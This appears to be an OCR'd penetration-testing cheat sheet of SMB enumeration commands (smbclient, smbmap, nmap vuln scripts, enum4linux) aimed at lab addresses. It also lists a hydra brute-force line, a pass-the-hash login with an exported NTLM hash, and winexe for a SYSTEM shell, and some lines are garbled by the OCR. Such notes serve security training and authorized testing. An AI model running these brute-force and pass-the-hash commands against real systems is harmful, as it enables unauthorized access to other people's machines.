 Service Enumeration checklist Commands
SMB root@kali:~/Desktop# ./smbver.sh 10.10.10.11 445
ngrep -i -d tap0 's.?a.?m.?b.?a.*[[:digit:]]' &
version identification smbclient -L 10.11.1.49
Enumerate Hostname nmblookup -A 10.10.10.11
smbmap -H [ip/hostname]
echo exit | smbclient -L \\\\[ip]
smbclient -L INSERTIPADDRESS
smbclient //INSERTIPADDRESS/tmp
smbclient \\INSERTIPADDRESS\ipc$ -U john
nmap -v -p 445 --script=smb-enum-shares.nse --script-args=unsafe=1 10.10.10.11
smbclient //10.11.1.128/wwwroot -U"guest"%""
List shares smbclient //INSERTIPADDRESS/ipc$ -U john
smbclient //MOUNT/share -I target -N
smbmap -H [ip/hostname]
rpcclient -U "" -N [ip]
Check Null Sessions smbclient \\\\[ip]\\[share name]
nmap -n -Pn -sV -vv --script smb-vuln* -p 139,445 10.10.10.11
nmap -n -Pn -sV -vv --script smb2-vuln-uptime.nse -p 139,445 10.10.10.11
Check for Vulnerabilities nmap -sV -Pn -vv -p [PORT] --script=smb-vuln* --script-args=unsafe=1 10.10.10.1
Overall scan enum4linux -a [ip]
groups via SMB nmap -p[PORT] --script=smb-enum-groups [IP] -vvvvv
nmap -sU -sS --script=smb-enum-users -p U:137,T:139 10.10.10.11
logged in users via SMB nmap -p[PORT] --script=smb-enum-sessions [IP] -vvvvv
password policies via SMB nmap -p[PORT] --script=smb-enum-domains [IP] -vvvvv
Login to windows machine via winexe winexe -U username //INSERTIPADDRESS "cmd.exe" --system
OS discovery nmap $ip --script smb-os-discovery.nse
nmap -sV -Pn -vv -p 445 --script='(smb*) and not (brute or broadcast or dos or
nmap full scan external or fuzzer)' --script-args=unsafe=1 10.10.10.11
To list files recursively smbmap -R <foldername> -H 10.10.10.11
To list authenticated directories smbmap -d "domain" -u "username" -p "passwd" -H 10.10.10.11
SMB brute force hydra -t 1 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt $ip smb
export
SMBHASH=aad3b435b51404eeaad3b435b51404ee:6F403D3166024568403A94C3A656
1896
Passing the Hash in Windows pth-winexe -U administrator //$ip cmd